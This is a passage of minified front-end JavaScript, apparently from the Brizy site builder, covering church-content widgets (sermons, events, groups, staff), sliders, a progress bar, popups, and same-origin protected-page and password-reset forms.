strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}}),r(81414);var n=function(t){var e=t.querySelector("iframe");e&&(t.addEventListener("click",(function(){e.style.pointerEvents="auto"})),t.addEventListener("mouseleave",(function(){e.style.pointerEvents="none"})))};function i(t){var e=t.get(0);e&&e.querySelectorAll(".brz-map").forEach((function(t){var e=t.querySelector(".brz-ui-ed-map-content");e&&n(e)}))}},87103:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{default:function(){return o},fn:function(){return i}}),r(81414);var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-articleDetail")),e.querySelectorAll(".brz-articleDetail").forEach((function(t){t.addEventListener("click",(function(t){var e=t.target;e instanceof HTMLElement&&e.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}))}))}},o=i},80565:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}});var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-articleFeatured"))}}},54593:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}});var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-articleList"))}}},64198:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(81414);var n=r(92047),i=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-eventCalendar .brz-eventCalendar-layout").forEach((function(t){(0,n.addContentEventListener)({wrapper:t})}))}},92047:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"addContentEventListener",{enumerable:!0,get:function(){return i}}),r(91270),r(14011),r(81414);var n=r(78407),i=function(t){var e=t.wrapper,r=Array.from(e.querySelectorAll(".brz-eventCalendar-month")),i="active";r.forEach((function(t,e){var o=t.querySelector(".brz-eventCalendar-pagination > .brz-eventCalendar-pagination-previous"),a=t.querySelector(".brz-eventCalendar-pagination > .brz-eventCalendar-pagination-next");0===e&&(null==t||t.classList.add(i),null==o||o.classList.add("off")),e===r.length-1&&(null==a||a.classList.add("off")),null==o||o.addEventListener("click",(function(t){t.preventDefault(),(0,n.changeContentVisibility)({items:r,activeClassName:i,direction:"prev"})})),null==a||a.addEventListener("click",(function(t){t.preventDefault(),(0,n.changeContentVisibility)({items:r,activeClassName:i,direction:"next"})}))}))}},90367:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{default:function(){return i},fn:function(){return n}}),r(81414);var n=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-eventDetail").forEach((function(t){t.addEventListener("click",(function(t){var e=t.target;e instanceof HTMLElement&&e.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}))}))},i=n},88724:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(81414);var n=r(51820),i=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-eventLayout").forEach((function(t){t.querySelectorAll(".brz-eventLayout--filters-form select").forEach((function(e){e.addEventListener("change",(function(){var e;null===(e=t.querySelector("#brz-eventLayout--filters-form"))||void 0===e||e.submit()}))}));var e=t.querySelector(".brz-eventLayout--list");e&&(0,n.addContentEventListener)({type:"list",wrapper:e});var r=t.querySelector(".brz-eventLayout--calendar");r&&(0,n.addContentEventListener)({type:"calendar",wrapper:r})}))}},51820:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"addContentEventListener",{enumerable:!0,get:function(){return i}}),r(91270),r(14011),r(81414);var n=r(78407),i=function(t){var e=t.type,r=t.wrapper,i="list"==e?Array.from(r.querySelectorAll(".brz-eventLayout--list-item")):Array.from(r.querySelectorAll(".brz-eventLayout--calendar-item")),o="list"===e?"brz-eventLayout--list-item-active":"brz-eventLayout--calendar-item-active";i.forEach((function(t,e){var r=t.querySelector(".brz-eventLayout__pagination > .previous"),a=t.querySelector(".brz-eventLayout__pagination > .next");0===e&&(null==t||t.classList.add(o),null==r||r.classList.add("off")),e===i.length-1&&(null==a||a.classList.add("off")),null==r||r.addEventListener("click",(function(t){t.preventDefault(),(0,n.changeContentVisibility)({items:i,activeClassName:o,direction:"prev"})})),null==a||a.addEventListener("click",(function(t){t.preventDefault(),(0,n.changeContentVisibility)({items:i,activeClassName:o,direction:"next"})}))}))}},56372:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{default:function(){return i},fn:function(){return n}}),r(81414);var n=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-groupDetail").forEach((function(t){t.addEventListener("click",(function(t){var e=t.target;e instanceof HTMLElement&&e.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}))}))},i=n},99524:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return n}}),r(81414);var n=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-groupLayout").forEach((function(t){t.querySelectorAll("select").forEach((function(e){e.addEventListener("change",(function(){var e;null===(e=t.querySelector("#brz-groupLayout__filters--form"))||void 0===e||e.submit()}))}))}))}},35460:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(35659),r(81414);var n=a(r(65311)),i=r(74994),o=s(r(4645));function a(t){return t&&t.__esModule?t:{default:t}}function u(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(u=function(t){return t?r:e})(t)}function s(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=u(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function c(t){t.find(".brz-groupSlider-swiper-wrapper").each((function(){var t=(0,n.default)(this),e=t.attr((0,i.makeAttr)("show")),r=1===o.read(t.attr((0,i.makeAttr)("pagination"))),a=t.closest(".brz-groupSlider_wrap"),u=1===o.read(a.attr((0,i.makeAttr)("showarrows"))),s=a.find(".brz-swiper-arrow_prev")[0],c=a.find(".brz-swiper-arrow_next")[0];t.slick({slidesToShow:e,slidesToScroll:1,dotsClass:"brz-slick-slider__dots",nextArrow:u&&c,prevArrow:u&&s,dots:r,responsive:[{breakpoint:991,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}))}},21975:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(81414);var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-sermonDetail")),e.querySelectorAll(".brz-sermonDetail").forEach((function(t){t.addEventListener("click",(function(t){var e=t.target;e instanceof HTMLElement&&e.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}))}))}}},63868:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}});var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-sermonFeatured"))}}},68164:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(81414);var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-sermonLayout")),e.querySelectorAll(".brz-sermonLayout").forEach((function(t){t.querySelectorAll("select").forEach((function(e){e.addEventListener("change",(function(){var e;null===(e=t.querySelector("#brz-sermonLayout__filter--form"))||void 0===e||e.submit()}))}))}))}}},41494:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}});var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-sermonList"))}}},16284:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return n}}),r(81414);var n=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-staffDetail").forEach((function(t){t.addEventListener("click",(function(t){var e=t.target;e instanceof HTMLElement&&e.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}))}))}},57412:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{MinistryBrandsArticleDetail:function(){return p.fn},MinistryBrandsArticleFeatured:function(){return v.fn},MinistryBrandsArticleList:function(){return h.fn},MinistryBrandsEventCalendar:function(){return a.fn},MinistryBrandsEventDetail:function(){return d.fn},MinistryBrandsEventLayout:function(){return i.fn},MinistryBrandsGroupDetail:function(){return f.fn},MinistryBrandsGroupLayout:function(){return n.fn},MinistryBrandsGroupSlider:function(){return o.default},MinistryBrandsSermonDetail:function(){return l.fn},MinistryBrandsSermonFeatured:function(){return c.fn},MinistryBrandsSermonLayout:function(){return u.fn},MinistryBrandsSermonList:function(){return s.fn},MinistryBrandsStaffDetail:function(){return b.fn}});var n=r(99524),i=r(88724),o=y(r(35460)),a=r(64198),u=r(68164),s=r(41494),c=r(63868),l=r(21975),f=r(56372),d=r(90367),p=r(87103),h=r(54593),b=r(16284),v=r(80565);function y(t){return t&&t.__esModule?t:{default:t}}},78407:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{changeContentVisibility:function(){return u},getAttr:function(){return i},getButtonMaxBorderRadius:function(){return l},getDetail:function(){return a},getEkklesiaMessages:function(){return s},getFeatures:function(){return o},getHelperDateFormatInputHTML:function(){return c}}),r(84159),r(81414);var n=r(64985),i=function(t,e){return"".concat(e,"on"===t?"='1'":"='0'")},o=function(t,e){return"on"===t?"".concat(e,"='").concat(e,"'"):""},a=function(t){return encodeURI(t)};function u(t){var e=t.items,r=t.activeClassName,n=t.direction,i=0;e.forEach((function(t,e){if(t.classList.contains(r)){switch(n){case"next":i=e+1;break;case"prev":i=e-1}t.classList.remove(r)}})),e[i].classList.add(r)}var s=function(){return{event_calendar:(0,n.t)("Ministry Content - Event Calendar - module fields have been updated."),event_list:(0,n.t)("Ministry Content - Event List - module fields have been updated."),event_layout:(0,n.t)("Ministry Content - Event Layout - module fields have been updated."),event_detail:(0,n.t)("Ministry Content - Event Detail - module fields have been updated."),event_featured:(0,n.t)("Ministry Content - Event Featured - module fields have been updated."),form_widget:(0,n.t)("Ministry Content - Form Widget - module fields have been updated."),group_detail:(0,n.t)("Ministry Content - Group Detail - module fields have been updated."),group_featured:(0,n.t)("Ministry Content - Group Featured - module fields have been updated."),group_list:(0,n.t)("Ministry Content - Group List - module fields have been updated."),group_layout:(0,n.t)("Ministry Content - Group Layout - module fields have been updated."),group_slider:(0,n.t)("Ministry Content - Group Slider - module fields have been updated."),sermon_detail:(0,n.t)("Ministry Content - Sermon Detail - module fields have been updated."),sermon_featured:(0,n.t)("Ministry Content - Sermon Featured - module fields have been updated."),sermon_list:(0,n.t)("Ministry Content - Sermon List - module fields have been updated."),sermon_layout:(0,n.t)("Ministry Content - Sermon Layout - module fields have been updated."),article_detail:(0,n.t)("Ministry Content - Article Detail - module fields have been updated."),article_list:(0,n.t)("Ministry Content - Article List - module fields have been updated."),staff_detail:(0,n.t)("Ministry Content - Staff Detail - module fields have been updated."),article_featured:(0,n.t)("Ministry Content - Article Featured - module fields have been updated.")}},c=function(){return'<span class="brz-span">'.concat((0,n.t)("Available formatting styles can be found"),' <a class="brz-a" target="_blank" href="https://www.php.net/manual/en/function.date.php">').concat((0,n.t)("here"),"</a></span>")},l=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=t*e;return Math.round((n+24+2*r)/2)}},82953:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(81414);var n=r(74994),i=r(4645),o=r(80927),a=r(58051);function u(t){var e=t.get(0);e&&e.querySelectorAll(".brz-progress-bar").forEach((function(t){var e,r=t.querySelector(".brz-progress-bar__wrapper"),u=t.querySelector(".brz-progress-bar__percent"),s=null!==(e=(0,a.readType)(t.getAttribute((0,n.makeAttr)("type"))))&&void 0!==e?e:o.ProgressStyle.Style1,c=(0,i.read)(null==r?void 0:r.getAttribute("data-progress"));r&&c&&(0,a.animate)({text:u,wrapper:r,type:s,value:c})}))}},80927:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"ProgressStyle",{enumerable:!0,get:function(){return r}});var r=function(t){return t.Style1="style1",t.Style2="style2",t}({})},58051:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{animate:function(){return a},getBoxResizerParams:function(){return o},readType:function(){return i}}),r(84159);var n=r(80927),i=function(t){switch(t){case n.ProgressStyle.Style1:case n.ProgressStyle.Style2:return t}},o=function(){return{points:["centerLeft","centerRight"],restrictions:{width:{px:{min:5,max:1e3},"%":{min:5,max:100}},tabletWidth:{px:{min:5,max:1e3},"%":{min:5,max:100}},mobileWidth:{px:{min:5,max:1e3},"%":{min:5,max:100}}}}},a=function(t){var e=t.text,r=t.wrapper,n=t.value,i=t.type,o=0,a="rtl"===document.dir?n:Math.max(-n,-100),u=setInterval((function(){o>=n?clearInterval(u):(o++,r&&(r.style.maxWidth=o+.5+"%"),e&&(e.innerHTML=o+"%","style2"===i&&(e.style.marginInlineStart="clamp(0%, ".concat(Math.round(o+.5)+"%",", 100%)"),e.style.transform="translateX(".concat(a,"%)"))))}),1500/n)}},51767:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}}),r(37666),r(81414),r(68983);var n=r(6085);function i(t){var e=t.get(0);if(e){var r=function(t){var e,r;null===(r=t.parentNode)||void 0===r||null===(e=r.querySelector(".brz-protected__alert"))||void 0===e||e.remove()},i=function(t,e){var r,n=document.createElement("div");n.className="brz-protected__alert",n.innerHTML=e,null===(r=t.parentNode)||void 0===r||r.appendChild(n)},o=function(t){var e=t.dataset.messages,r=e?(0,n.decodeFromString)(e):null;return{empty:(null==r?void 0:r.empty)||"The field should not be empty!",fail:(null==r?void 0:r.fail)||"An error has occured!",invalid:(null==r?void 0:r.invalid)||"Please insert a valid code!"}};e.querySelectorAll(".brz-protected-form").forEach((function(t){t.addEventListener("submit",(function(e){e.preventDefault();var n=o(t).empty,a=t.querySelector(".brz-input"),u=null==a?void 0:a.value;u?function(t,e){r(t);var n=t.querySelector(".brz-btn");null==n||n.classList.add("brz-blocked");var a={protected_page_token:e},u=window.location.href||"/",s=o(t),c=s.fail,l=s.invalid;fetch(u,{method:"POST",mode:"same-origin",body:JSON.stringify(a),headers:{"Content-Type":"application/json"}}).then((function(e){null==n||n.classList.remove("brz-blocked"),r(t),e.ok?window.location.reload():404===e.status?i(t,c):i(t,l)}))}(t,u):(r(t),i(t,n))}))}))}}},11731:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(81414);var n=r(35556),i=r(60666);function o(t){var e=t.get(0);if(e){var r=new Headers({"Content-Type":"application/json"}),o=!0;e.querySelectorAll(".brz-reset-psw").forEach((function(t){var e=(0,n.getErrorMessages)(t),a=t.querySelector(".brz-reset-psw-form");a&&a.addEventListener("submit",(function(u){if(u.preventDefault(),o){var s=(0,i.validateInputs)(a,e),c=i.CloudURL.reset;if(s.success){var l=(0,i.getData)(a);o=!1;var f=a.querySelector(".brz-btn");null==f||f.classList.add("brz-blocked"),(0,i.handleSubmit)(c,l,r,a,t),o=!0,null==f||f.classList.remove("brz-blocked")}else(0,n.addAlerts)(a,s.messages,"error")}}))}))}}},60666:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{CloudURL:function(){return o},getData:function(){return l},getInputs:function(){return c},handleSubmit:function(){return s},handleSubmitResponse:function(){return u},handleSubmitSuccess:function(){return a},validateInputs:function(){return f}}),r(84159),r(37666),r(81414),r(48949),r(32904),r(19875),r(56819),r(50785),r(13227),r(11431),r(14011),r(48075),r(59139),r(68983);var n=r(35556);function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var o=function(t){return t.reset="/customer/password_update",t}({}),a=function(t,e){(0,n.addAlerts)(t,["Password reset successfully"],"success"),(0,n.handleRedirect)(e)},u=function(t,e){return function(r){r.ok?r.json().then((function(r){r.success?a(t,e):(0,n.addAlerts)(t,r.errors||[],"error")})).catch((function(e){(0,n.addAlerts)(t,[e],"error")})):(0,n.addAlerts)(t,["An error has occured. ".concat(r.status)],"error")}},s=function(t,e,r,i,o){return fetch(t,{method:"POST",mode:"same-origin",body:e,headers:r}).then(u(i,o)).catch((function(t){(0,n.addAlerts)(i,[t],"error")}))},c=function(t){return t.querySelectorAll("input[name='password'], input[name='passwordConfirm']")},l=function(t){var e=c(t),r={};return e.forEach((function(t){var e=t.name,n=t.value;r[e]=n})),r.resetPasswordToken=new URLSearchParams(location.search).get("token")||"",JSON.stringify(r)},f=function(t,e){(0,n.clearAlerts)(t);var r,o=c(t),a=e.passLengthError,u=e.passMatchError,s=e.emptyFieldsError;return o.forEach((function(t){t.classList.remove("brz-reset-psw__field-empty"),t.required&&""===t.value&&t.classList.add("brz-reset-psw__field-empty")})),(r=o,function(t){if(Array.isArray(t))return i(t)}(r)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(r)||function(t,e){if(t){if("string"==typeof t)return i(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(t,e):void 0}}(r)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).some((function(t){return t.required&&""===t.value}))?{success:!1,messages:[s]}:o[0].value.length<6?(o[0].classList.add("brz-reset-psw__field-empty"),{success:!1,messages:[a]}):o[0].value!==o[1].value?(o.forEach((function(t){t.classList.add("brz-reset-psw__field-empty")})),{success:!1,messages:[u]}):{success:!0,messages:[]}}},93971:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}}),r(84159),r(35659),r(81414),r(3127);var n=o(r(65311)),i=r(48008);function o(t){return t&&t.__esModule?t:{default:t}}function a(t){var e=t.closest("[dir='rtl']").length>0,r=function(t){t.slick("slickPlay")},o=function(t){t.slick("slickPause")};t.find(".brz-slick-slider__section").each((function(){var t,a=(0,n.default)(this),u=a.data(),s=u.slidesToShow,c=u.slidesToScroll,l=u.dots,f=u.dotsClass,d=u.arrows,p=u.fade,h=u.animationSpeed,b=u.vertical,v=u.autoPlay,y=u.autoPlaySpeed,m=u.swipe,g=a.closest(".brz-section").get(0),w=JSON.parse(decodeURIComponent(u.responsive)),_=(0,i.makePausePlayItem)(this),S=(t=(0,n.default)(this).children(".brz-icon-svg").removeClass("brz-hidden"),(0,n.default)(this).children(".brz-icon-svg").remove(),function(e){return'<div class="brz-slick-slider__arrow '.concat(e,'">').concat(t[0].outerHTML,"</div>")});a.on("init",(function(t,e){if(window.Brz){var n=e.$slides[0];if(!n||!g)return;window.Brz.emit("elements.slick.ready",{slick:n,wrapper:g})}var u=a.find(".brz-slick-slider__dots:not(.brz-carousel__slider .brz-slick-slider__dots)");u.length&&_&&(u.append(_),(0,i.attachSliderControls)(a,_,o,r))})),a.on("afterChange",(function(t,e,r){if(window.Brz){var n=e.$slides[r];if(!n||!g)return;window.Brz.emit("elements.section.slide.change",{slick:n,node:g})}})),a.slick({slidesToShow:s,slidesToScroll:c,swipe:m,dots:l,dotsClass:f,arrows:d,fade:p,vertical:b,responsive:w,useTransform:!1,speed:h,draggable:m,nextArrow:d&&S("brz-slick-slider__arrow-next"),prevArrow:d&&S("brz-slick-slider__arrow-prev"),autoplay:v,autoplaySpeed:y,rtl:e,rows:0})}))}},43520:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}}),r(35659),r(81414),r(88646);var n=o(r(65311)),i=r(74994);function o(t){return t&&t.__esModule?t:{default:t}}function a(t){function e(t){(0,n.default)(t).removeClass("brz-popup--opened"),(0,n.default)("html").removeClass("brz-ow-hidden"),(0,n.default)(document).trigger("brz.popup.close",[t]),window.Brz.emit("elements.popup.close",t)}t.find((0,i.makeDataAttrString)({name:"link-type",value:"popup"})).on("click",(function(t){t.preventDefault();var e,r=this.getAttribute("href").slice(1);if(r){var o=(0,n.default)((0,i.makeDataAttrString)({name:"popup",value:r}));o.hasClass("brz-popup")&&(e=o.get(0),(0,n.default)(e).addClass("brz-popup--opened"),(0,n.default)("html").addClass("brz-ow-hidden"),window.Brz.emit("elements.popup.open",e))}})),t.find(".brz-popup:not(.brz-initialized)").click((function(t){0===(0,n.default)(t.target).closest(".brz-container").length&&e(this)})),(0,n.default)(".brz-popup").addClass("brz-initialized"),window.Brz.on("elements.anchor.startScrolled",(function(t){var r=(0,n.default)(t).closest(".brz-popup");r.length>0&&e(r.get(0))}))}},11909:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return f}}),r(35659),r(81414),r(11908),r(88646),r(84159),r(2663),r(86651),r(62659),r(3127);var n=u(r(65311)),i=r(74994),o=r(6804);function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function u(t){return t&&t.__esModule?t:{default:t}}r(1681);var s=["brz-map__cover"],c=(0,i.makeAttr)("click_outside_to_close"),l="data-click_outside_to_close";function f(t){var e=t.get(0),r=e.ownerDocument.body;e.querySelectorAll((0,i.makeDataAttrString)({name:"link-type",value:"popup"})).forEach((function(t){var e,n=t.getAttribute("href").slice(1);if(n){for(var u,s=t.parentElement;s&&(u=(e=s.children,function(t){if(Array.isArray(t))return a(t)}(e)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(t,e):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).find((function(t){return t.dataset.brzPopup===n})),!u);)s=s.parentElement;if(u){var c=(0,o.uuid)();t.setAttribute("href","#".concat(c)),u.setAttribute((0,i.makeAttr)("popup"),c),r.append(u)}else t.classList.remove("link--popup"),t.classList.contains("brz-btn")||t.classList.add("brz-cursor-auto")}})),t.find((0,i.makeDataAttrString)({name:"link-type",value:"'popup'"})).on("click",(function(t){t.preventDefault();var e=this.getAttribute("href").slice(1);if(e){var r=(0,n.default)((0,i.makeDataAttrString)({name:"popup",value:e}));r.hasClass("brz-popup2")&&r.popup().show()}})),t.find(".brz-conditions-popup:not(.brz-conditions-popup--static)").filter((function(t,e){return e.innerHTML&&""!==e.innerHTML.trim()})).each((function(){var t=(0,n.default)(this),e=function(t){var e,r,n=t.attr((0,i.makeAttr)("trigger_once")),o=t.find(".brz-popup2"),a=null!==(e=null==o?void 0:o.attr((0,i.makeAttr)("once-id")))&&void 0!==e?e:null==o?void 0:o.attr((0,i.makeAttr)("custom-id"));return{pageLoad:null!==(r=t.attr((0,i.makeAttr)("page_load")))&&void 0!==r?r:t.attr("data-page_load"),click:t.attr((0,i.makeAttr)("click")),inactivity:t.attr((0,i.makeAttr)("inactivity")),exitIntent:t.attr((0,i.makeAttr)("exit_intent")),scrolling:u(t.attr((0,i.makeAttr)("scrolling"))),showing:u(t.attr((0,i.makeAttr)("showing"))),loggedIn:u(t.attr((0,i.makeAttr)("logged_in"))),referrer:u(t.attr((0,i.makeAttr)("referrer"))),devices:u(t.attr((0,i.makeAttr)("devices"))),currentUrl:u(t.attr((0,i.makeAttr)("current_url"))),currentDate:u(t.attr((0,i.makeAttr)("current_date"))),lastVisitDate:u(t.attr((0,i.makeAttr)("last_visit_date"))),timeFrom:u(t.attr((0,i.makeAttr)("time_from"))),cookie:u(t.attr((0,i.makeAttr)("cookie"))),os:u(t.attr((0,i.makeAttr)("os"))),otherPopups:u(t.attr((0,i.makeAttr)("other_popups"))),specificPopup:u(t.attr((0,i.makeAttr)("specific_popup"))),triggerOnce:"true"===n||"1"===n,popupId:a};function u(t){return t?JSON.parse(decodeURIComponent(t)):null}}(t),r=t.children(".brz-popup2").popup();window.brzPopup(Object.assign({},e,{show:function(){this.show()}.bind(r),hide:function(){this.close()}.bind(r)}))})),t.find(".brz-popup2, .brz-popup").each((function(){var t=(0,n.default)(this);t.on("click",(function(e){if(!s.some((function(t){return e.target.classList.contains(t)}))){var r,i=null!==(r=t.attr(c))&&void 0!==r?r:t.attr(l),o=0===(0,n.default)(e.target).closest(".brz-container").length,a=(0,n.default)(e.target).closest(".brz-popup2__close").length,u=(0,n.default)(e.target).closest(".brz-popup2__action-close").length,f=(0,n.default)(e.target).closest(".select2-selection__choice").length>0;(u||a||!f&&o&&i)&&(e.preventDefault(),t.popup().close())}}))})),window.Brz.on("elements.anchor.startScrolled",(function(t){var e=(0,n.default)(t).closest(".brz-popup2");e.length>0&&e.popup().close()}))}n.default.fn.popup=function(){var t=(0,n.default)(this);return{show:function(){var e,r=t.attr((0,i.makeAttr)("scroll_page")),o=t.attr((0,i.makeAttr)("show-close-button-after"));(null!==(e=t.attr(c))&&void 0!==e?e:t.attr(l))||(t.addClass("brz-pointer-events-none"),t.find(".brz-popup2__inner > .brz-container__wrap").addClass("brz-pointer-events-auto")),o&&setTimeout((function(){t.find(".brz-popup2__close").removeClass("brz-hidden")}),1e3*Number(o)),t.addClass("brz-popup2--opened"),r?(0,n.default)("html").removeClass("brz-ow-hidden"):(0,n.default)("html").addClass("brz-ow-hidden"),t.addClass("brz-popup2--was-shown"),(0,n.default)(document).trigger("brz.popup.show",[t.get(0)]),window.Brz.emit("elements.popup.open",t.get(0))},close:function(){t.removeClass("brz-popup2--opened"),(0,n.default)("html").removeClass("brz-ow-hidden"),(0,n.default)(document).trigger("brz.popup.close",[t.get(0)]),window.Brz.emit("elements.popup.close",t.get(0))}}}},1681:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(11908),r(3127),r(68983),r(33373),r(52440),r(81115),r(89834),r(71536),r(60099),r(97870),r(31429),r(13227),r(11431),r(14011),r(81414),r(84159),r(66066),r(33370),r(35659),r(45439),r(65486),r(59139),r(49892),r(54134),r(74),r(48349),r(3379),r(89034),r(86028),r(63517);var n=a(r(65311)),i=r(74994);function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t){return t&&t.__esModule?t:{default:t}}function u(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var s,c,l=function(t){try{return 